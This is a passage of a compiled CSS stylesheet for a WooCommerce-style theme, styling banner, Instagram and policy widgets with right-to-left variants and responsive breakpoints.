    margin-bottom: 20px; }
  .bwp-widget-banner.product .products-content .product-price {
    line-height: 40px;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    display: inline-block;
    float: left;
    margin-right: 30px; }
  .rtl .bwp-widget-banner.product .products-content .product-price {
    float: right; }
  .rtl .bwp-widget-banner.product .products-content .product-price {
    margin-left: 30px;
    margin-right: inherit; }
  .bwp-widget-banner.product .products-content .product-price ins {
    text-decoration: none; }
  .bwp-widget-banner.product .products-content .product-price del {
    font-size: 15px; }
  .bwp-widget-banner.product .products-content .product-price del span {
    text-decoration: line-through; }
  @media (max-width: 767px) {
        .bwp-widget-banner.product .products-content .product-price {
          margin-bottom: 20px; } }
  .bwp-widget-banner.product .products-content .product-description {
    margin-bottom: 40px;
    padding: 0px 20px 0px 0px; }
  .rtl .bwp-widget-banner.product .products-content .product-description {
    padding: 0px 0px 0px 20px; }
  @media (max-width: 767px) {
        .bwp-widget-banner.product .products-content .product-description {
          margin-bottom: 20px; } }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button, .bwp-widget-banner.product .products-content .product-button .product_type_external, .bwp-widget-banner.product .products-content .product-button .read_more, .bwp-widget-banner.product .products-content .product-button .added_to_cart, .bwp-widget-banner.product .products-content .product-button .product_type_variable {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    font-size: 15px;
    color: #fff;
    display: inline-block;
    text-align: center;
    border: 1px solid #4ad30a;
    border-radius: 20px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    font-weight: 700;
    text-transform: uppercase;
    background: #4ad30a; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:before, .bwp-widget-banner.product .products-content .product-button .product_type_external:before, .bwp-widget-banner.product .products-content .product-button .read_more:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:before {
    display: none; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.added, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.added, .bwp-widget-banner.product .products-content .product-button .product_type_external.added, .bwp-widget-banner.product .products-content .product-button .read_more.added, .bwp-widget-banner.product .products-content .product-button .added_to_cart.added, .bwp-widget-banner.product .products-content .product-button .product_type_variable.added {
    display: none; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading, .bwp-widget-banner.product .products-content .product-button .product_type_external.loading, .bwp-widget-banner.product .products-content .product-button .read_more.loading, .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading, .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_external.loading:before, .bwp-widget-banner.product .products-content .product-button .read_more.loading:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading:before {
    position: initial;
    display: inline-block;
    content: "\e02d";
    width: auto;
    height: auto;
    margin-left: 0;
    font-family: 'ElegantIcons';
    background-color: transparent !important;
    background: none;
    font-size: 24px;
    -webkit-animation: 2s linear 0s normal none infinite running spinAround;
    -o-animation: 2s linear 0s normal none infinite running spinAround;
    animation: 2s linear 0s normal none infinite running spinAround;
    margin: 0; }
  .rtl .bwp-widget-banner.product .products-content .product-button .product_type_grouped.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .add_to_cart_button.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .product_type_external.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .read_more.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .added_to_cart.loading:before, .rtl .bwp-widget-banner.product .products-content .product-button .product_type_variable.loading:before {
    margin-right: 0;
    margin-left: inherit; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .read_more:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover:not(.loading):before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover, .bwp-widget-banner.product .products-content .product-button .read_more:hover, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover {
    color: #4ad30a;
    background-color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover.loading, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover.loading, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover.loading, .bwp-widget-banner.product .products-content .product-button .read_more:hover.loading, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover.loading, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover.loading {
    line-height: 40px; }
  .bwp-widget-banner.product .products-content .product-button .product_type_grouped:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .add_to_cart_button:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_external:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .read_more:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .added_to_cart:hover.loading:before, .bwp-widget-banner.product .products-content .product-button .product_type_variable:hover.loading:before {
    color: #fff; }
  .bwp-widget-banner.product .products-content .product-button .added_to_cart:before {
    content: "\e07a"; }

.bwp-widget-banner.default, .bwp-widget-banner.style5 {
  overflow: hidden; }
  .bwp-widget-banner.default .banner-wrapper, .bwp-widget-banner.style5 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    position: absolute;
    left: 60px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    max-width: 150px; }
  .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    right: 60px;
    left: auto; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .title-banner, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .title-banner {
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 15px; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button {
    position: relative;
    text-transform: capitalize; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:before, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:before {
    width: 0px;
    height: 1px;
    background: #4ad30a;
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:hover, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:hover {
    color: #4ad30a; }
  .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .button:hover:before, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .button:hover:before {
    left: 0;
    width: 100%; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          left: 30px; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            right: 30px;
            left: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          left: 15px; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            right: 15px;
            left: auto; }
          .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor .title-banner, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor .title-banner {
            font-size: 18px; } }
  @media (max-width: 767px) {
        .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          text-align: left; }
          .rtl .bwp-widget-banner.default .banner-wrapper .banner-wrapper-infor, .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            text-align: right; } }

.bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
  right: 70px;
  left: auto; }
  .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    left: 70px;
    right: auto; }
  .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
    right: auto;
    left: auto; }
  @media (max-width: 1199px) {
        .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          right: 0; }
          .rtl .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
            left: 0;
            right: auto; } }
  @media (max-width: 991px) {
        .bwp-widget-banner.style5 .banner-wrapper .banner-wrapper-infor {
          max-width: 110px; } }

@media (max-width: 767px) {
      .bwp-widget-banner.default-5 {
        text-align: left; }
        .rtl .bwp-widget-banner.default-5 {
          text-align: right; } }
  .bwp-widget-banner.default-5 .banner-wrapper {
    position: relative; }
  .bwp-widget-banner.default-5 .banner-wrapper-infor {
    position: absolute;
    top: 60px;
    left: 60px; }
  .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
    right: 60px;
    left: auto; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-5 .banner-wrapper-infor {
        top: 30px;
        left: 30px; }
        .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
          right: 30px;
          left: auto; } }
  @media (max-width: 991px) {
      .bwp-widget-banner.default-5 .banner-wrapper-infor {
        top: 15px;
        left: 15px; }
        .rtl .bwp-widget-banner.default-5 .banner-wrapper-infor {
          right: 15px;
          left: auto; } }
  .bwp-widget-banner.default-5 .title-banner {
    font-size: 22px;
    font-weight: 500;
    margin: 0 0 10px; }
  .bwp-widget-banner.default-5 .bwp-image-subtitle {
    text-transform: capitalize; }
  .bwp-widget-banner.default-5 .button {
    position: absolute;
    left: 60px;
    bottom: 60px;
    color: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .rtl .bwp-widget-banner.default-5 .button {
    right: 60px;
    left: auto; }
  .bwp-widget-banner.default-5 .button:before {
    width: 100%;
    height: 1px;
    position: absolute;
    bottom: 0;
    left: 0;
    content: "";
    background: #000;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .bwp-widget-banner.default-5 .button:hover {
    color: #4ad30a; }
  .bwp-widget-banner.default-5 .button:hover:before {
    width: 50%;
    background: #4ad30a; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-5 .button {
        bottom: 30px;
        left: 30px; }
        .rtl .bwp-widget-banner.default-5 .button {
          right: 30px;
          left: auto; } }
  @media (max-width: 991px) {
      .bwp-widget-banner.default-5 .button {
        bottom: 15px;
        left: 15px; }
        .rtl .bwp-widget-banner.default-5 .button {
          right: 15px;
          left: auto; } }

.bwp-widget-banner.nostyle {
  margin-bottom: 0; }
  @media (max-width: 991px) {
    .bwp-widget-banner.nostyle {
      margin-bottom: 30px;
      text-align: center !important; } }

.bwp-widget-banner.style2 .banner-wrapper > .row, .bwp-widget-banner.style3 .banner-wrapper > .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap; }
  .bwp-widget-banner.style2 .bwp-image-subtitle, .bwp-widget-banner.style3 .bwp-image-subtitle {
    font-family: 'Montserrat', sans-serif;
    color: #4ad30a;
    text-transform: uppercase; }
  .bwp-widget-banner.style2 .title-banner, .bwp-widget-banner.style3 .title-banner {
    font-size: 30px;
    font-style: italic;
    text-transform: uppercase;
    margin: 20px 0; }
  .bwp-widget-banner.style2 .bwp-image-description, .bwp-widget-banner.style3 .bwp-image-description {
    max-width: 340px; }
  @media (max-width: 767px) {
      .bwp-widget-banner.style2 .bwp-image-description, .bwp-widget-banner.style3 .bwp-image-description {
        margin: auto; } }
  .bwp-widget-banner.style2 .bwp-image-button a, .bwp-widget-banner.style3 .bwp-image-button a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 30px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.style2 .bwp-image-button a:before, .bwp-widget-banner.style3 .bwp-image-button a:before, .bwp-widget-banner.style2 .bwp-image-button a:after, .bwp-widget-banner.style3 .bwp-image-button a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.style2 .bwp-image-button a:hover:before, .bwp-widget-banner.style3 .bwp-image-button a:hover:before, .bwp-widget-banner.style2 .bwp-image-button a:hover:after, .bwp-widget-banner.style3 .bwp-image-button a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }

.bwp-widget-banner.style2 {
  margin-bottom: 0; }
  @media (max-width: 767px) {
    .bwp-widget-banner.style2 {
      padding-bottom: 100px; } }
  .bwp-widget-banner.style2 .banner-info {
    padding-left: 70px; }
  .rtl .bwp-widget-banner.style2 .banner-info {
    padding-right: 70px;
    padding-left: inherit; }
  @media (max-width: 991px) {
      .bwp-widget-banner.style2 .banner-info {
        padding-left: 0; }
        .rtl .bwp-widget-banner.style2 .banner-info {
          padding-right: 0;
          padding-left: inherit; } }

.bwp-widget-banner.style4 {
  margin-top: 45px; }
  .bwp-widget-banner.style4 .infor-banner {
    position: absolute;
    width: 100%;
    bottom: 30px; }
  .bwp-widget-banner.style4 .infor-banner .title-banner {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #4ad30a;
    margin: 0; }

.bwp-widget-banner.default-2 {
  text-align: center; }
  .bwp-widget-banner.default-2 .banner-wrapper {
    position: relative;
    top: -65px;
    padding-bottom: 5px;
    display: inline-block; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor {
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    right: 30px;
    max-width: 40%;
    text-align: left;
    z-index: 9; }
  .rtl .bwp-widget-banner.default-2 .banner-wrapper-infor {
    text-align: right; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 35px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a:before, .bwp-widget-banner.default-2 .banner-wrapper-infor a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.default-2 .banner-wrapper-infor a:hover:before, .bwp-widget-banner.default-2 .banner-wrapper-infor a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 767px) {
      .bwp-widget-banner.default-2 .banner-wrapper-infor {
        max-width: 100%;
        right: auto;
        text-align: center !important;
        width: 100%; }
        .bwp-widget-banner.default-2 .banner-wrapper-infor a {
          margin-top: 10px; } }
  .bwp-widget-banner.default-2 .bwp-image-subtitle {
    text-transform: uppercase;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-2 .title-banner {
    margin: 0;
    color: #fff;
    font-size: 28px;
    font-style: italic;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-2 .bwp-image-description {
    text-transform: uppercase;
    font-size: 13px; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-2 .bwp-image-subtitle {
      margin-bottom: 5px; }

    .bwp-widget-banner.default-2 .title-banner {
      margin-bottom: 5px; } }

.bwp-widget-banner.default-3 {
  text-align: center; }
  .bwp-widget-banner.default-3 .banner-wrapper {
    display: inline-block; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor {
    position: absolute;
    bottom: 60px;
    color: #fff;
    right: 60px;
    text-align: left; }
  .rtl .bwp-widget-banner.default-3 .banner-wrapper-infor {
    left: 60px;
    right: auto; }
  .rtl .bwp-widget-banner.default-3 .banner-wrapper-infor {
    text-align: right; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a {
    text-transform: uppercase;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    color: #fff;
    font-weight: 600;
    line-height: 40px;
    padding: 0 30px;
    background: #4ad30a;
    margin-top: 35px;
    overflow: hidden;
    position: relative; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a:before, .bwp-widget-banner.default-3 .banner-wrapper-infor a:after {
    border-bottom: 15px solid rgba(255, 255, 255, 0.5);
    border-top: 15px solid rgba(255, 255, 255, 0.5);
    content: "";
    height: 200%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 125%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }
  .bwp-widget-banner.default-3 .banner-wrapper-infor a:hover:before, .bwp-widget-banner.default-3 .banner-wrapper-infor a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  @media (max-width: 767px) {
      .bwp-widget-banner.default-3 .banner-wrapper-infor {
        right: 50% !important;
        left: auto !important;
        bottom: 50%;
        -webkit-transform: translate(50%, 50%);
        -moz-transform: translate(50%, 50%);
        -ms-transform: translate(50%, 50%);
        -o-transform: translate(50%, 50%);
        transform: translate(50%, 50%);
        text-align: center !important; }
        .bwp-widget-banner.default-3 .banner-wrapper-infor a {
          margin-top: 10px; } }
  .bwp-widget-banner.default-3 .bwp-image-subtitle {
    text-transform: uppercase;
    color: #4ad30a;
    font-family: 'Montserrat', sans-serif;
    font-weight: 600;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-3 .title-banner {
    margin: 0;
    color: #fff;
    font-size: 30px;
    font-style: italic;
    text-transform: uppercase;
    margin-bottom: 20px; }
  .bwp-widget-banner.default-3 .bwp-image-description {
    text-transform: uppercase;
    font-size: 13px;
    max-width: 210px; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-3 .bwp-image-subtitle {
      margin-bottom: 5px; }

    .bwp-widget-banner.default-3 .title-banner {
      margin-bottom: 5px; } }

.bwp-widget-banner.default-4 {
  margin-bottom: 0; }
  .bwp-widget-banner.default-4 .banner-wrapper-infor {
    position: absolute;
    top: 60px;
    left: 70px; }
  .rtl .bwp-widget-banner.default-4 .banner-wrapper-infor {
    right: 70px;
    left: auto; }
  @media (max-width: 1199px) {
      .bwp-widget-banner.default-4 .banner-wrapper-infor {
        top: 5px;
        left: 20px; }
        .rtl .bwp-widget-banner.default-4 .banner-wrapper-infor {
          right: 20px;
          left: auto; } }
  .bwp-widget-banner.default-4 .title-banner {
    color: #fff;
    text-transform: uppercase;
    font-size: 25px;
    font-weight: 500;
    line-height: 30px;
    padding: 0 10px;
    background: #4ad30a;
    display: inline-block; }
  .bwp-widget-banner.default-4 .bwp-image-subtitle, .bwp-widget-banner.default-4 .bwp-image-description {
    color: #666;
    font-size: 18px;
    line-height: 1.1; }
  @media (max-width: 767px) {
    .bwp-widget-banner.default-4 {
      margin-top: 30px;
      text-align: left; }
      .rtl .bwp-widget-banner.default-4 {
        text-align: right; } }
/************************************************************************************************
 BWP INSTAGRAM WIDGET
 *************************************************************************************************/
.bwp-instagram.no-padding .slick-list {
  margin: 0; }
  .bwp-instagram.no-padding .slick-list .slick-slide {
    padding: 0; }

.bwp-instagram.default {
  max-width: 900px;
  margin: auto;
  text-align: center; }
  .bwp-instagram.default .instagram-title {
    margin-bottom: 53px; }
  .bwp-instagram.default .instagram-title h2 {
    margin: 0;
    font-size: 35px;
    font-weight: 500;
    color: #000; }
  .bwp-instagram.default .content_instagram.row {
    margin: 0; }
  .bwp-instagram.default .content_instagram.row .image-instagram {
    padding: 0;
    margin: 0; }
  .bwp-instagram.default .content_instagram.row .image-instagram a {
    margin: 0; }

.bwp-instagram .content_instagram.row {
  margin-left: -10px;
  margin-right: -10px; }
  .bwp-instagram .content_instagram.row .image-instagram {
    padding-left: 10px;
    padding-right: 10px; }

.bwp-instagram .block_content .item-instagram .image-instagram {
  margin-bottom: 20px;
  text-align: center; }
  .bwp-instagram .block_content .item-instagram:last-child {
    margin-bottom: 0; }

.bwp-instagram a.instagram {
  display: inline-block;
  margin-bottom: 20px;
  position: relative;
  vertical-align: top;
  overflow: hidden; }
  .bwp-instagram a.instagram img {
    -webkit-transition: transform 0.3s ease;
    transition: transform 0.3s ease; }
  .bwp-instagram a.instagram:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    background-color: rgba(37, 37, 37, 0.45);
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    z-index: 1; }
  .bwp-instagram a.instagram:after {
    content: "\f16d";
    color: #fff;
    font-family: "FontAwesome";
    font-size: 30px;
    font-weight: 400;
    position: absolute;
    top: calc(50% - 13px);
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 2;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease; }
  .bwp-instagram a.instagram:hover img {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2); }
  .bwp-instagram a.instagram:hover:before, .bwp-instagram a.instagram:hover:after {
    opacity: 1;
    visibility: visible; }

.bwp-instagram.slider .block .instagram-title {
  text-align: center;
  padding-top: 20px;
  margin-bottom: 60px; }
  .bwp-instagram.slider .block .instagram-title h2 {
    display: inline-block;
    font-size: 35px;
    margin: 0;
    text-transform: capitalize;
    color: #000;
    line-height: 74px;
    border: 2px solid #000;
    padding: 0 25px;
    position: relative;
    font-weight: 500; }
  .bwp-instagram.slider .block .instagram-title h2:before {
    position: absolute;
    content: "";
    width: 40px;
    height: 40px;
    background: url("../images//icon/icon-instagram.jpg") no-repeat;
    left: 50%;
    transform: translateX(-50%);
    top: -20px; }
  .bwp-instagram.slider .block .block_content .content_instagram .slick-list {
    margin: 0; }
  .bwp-instagram.slider a.instagram {
    margin-bottom: 0; }
  .bwp-instagram.slider:not(.no-padding) .content_instagram {
    margin: 0 -5px; }
/************************************************************************************************
 BWP POLICY WIDGET
 *************************************************************************************************/
.policy-layout > .vc_column_container .vc_column-inner {
  width: auto; }

.bwp-policy .policy-info h4 {
  margin-top: 0;
  margin-bottom: 10px;
  font-size: 20px;
  text-transform: capitalize; }

.bwp-policy.default {
  text-align: center; }
  .bwp-policy.default .policy-info {
    margin-top: 28px; }
  .bwp-policy.default .policy-info h3 {
    font-size: 16px;
    text-transform: uppercase;
    margin: 0;
    margin-bottom: 20px; }
  .bwp-policy.default .policy-info .desc-policy {
    margin: auto;
    max-width: 200px; }
  @media (max-width: 991px) {
        .bwp-policy.default .policy-info .desc-policy {
          max-width: unset; } }
  @media (max-width: 767px) {
      .bwp-policy.default .policy-info {
        margin-bottom: 30px; } }

.bwp-policy.layout2 {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 15px; }
  @media (max-width: 767px) {
    .bwp-policy.layout2 {
      border-bottom: 1px solid #fff; } }
  .bwp-policy.layout2 .policy-icon {
    min-height: 50px; }
  .bwp-policy.layout2 .policy-info {
    padding-left: 20px; }
  .rtl .bwp-policy.layout2 .policy-info {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout2 .policy-info h4 {
    margin: 0; }
  .bwp-policy.layout2 .policy-info .desc-policy {
    font-size: 14px; }

.bwp-policy.layout3 {
  display: flex;
  align-items: center;
  margin-bottom: 30px;
  padding-left: 20px; }
  .rtl .bwp-policy.layout3 {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout3 .policy-info {
    padding-left: 15px; }
  .rtl .bwp-policy.layout3 .policy-info {
    padding-right: 15px;
    padding-left: inherit; }
  .bwp-policy.layout3 .policy-info div {
    line-height: 100%; }

.bwp-policy.layout4 {
  display: flex;
  align-items: center;
  padding-left: 20px;
  margin-bottom: 22px; }
  .rtl .bwp-policy.layout4 {
    padding-right: 20px;
    padding-left: inherit; }
  .bwp-policy.layout4 .policy-info {
    padding-left: 15px; }
  .rtl .bwp-policy.layout4 .policy-info {
    padding-right: 15px;
    padding-left: inherit; }
  @media (min-width: 992px) {
      .bwp-policy.layout4 .policy-info {
        flex: 1 75%; } }
  .bwp-policy.layout4 .policy-info .title-policy {
    margin-bottom: 0; }

.bwp-policy.layout5 {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 24px 15px; }
  @media (max-width: 767px) {
    .bwp-policy.layout5 {
      border-bottom: 1px solid #fff; } }
  .bwp-policy.layout5 .policy-icon {
    min-height: 50px; }
  .bwp-policy.layout5 .policy-info {
    padding-left: 10px; }
  .rtl .bwp-policy.layout5 .policy-info {
    padding-right: 10px;
    padding-left: inherit; }
  .bwp-policy.layout5 .policy-info .title-policy {
    margin: 0; }
  .bwp-policy.layout5 .policy-info .title-policy a {
    color: #fff; }
  .bwp-policy.layout5 .policy-info .title-policy:hover a {
    color: #fff; }
  .bwp-policy.layout5 .policy-info .desc-policy {
    color: #fff;
    font-size: 13px; }

.border-policy > .wpb_column .bwp-policy.layout2 {
  background: transparent; }

.border-policy-2 {
  margin: 0 !important; }

@media (min-width: 768px) {
    .border-policy-2 {
      display: flex; } }

.border-policy-2 > .wpb_column {
  border: 1px solid rgba(168, 168, 168, 0.3);
  padding-top: 100px;
  padding-bottom: 93px; }
  @media (min-width: 768px) {
      .border-policy-2 > .wpb_column:not(:last-child) {
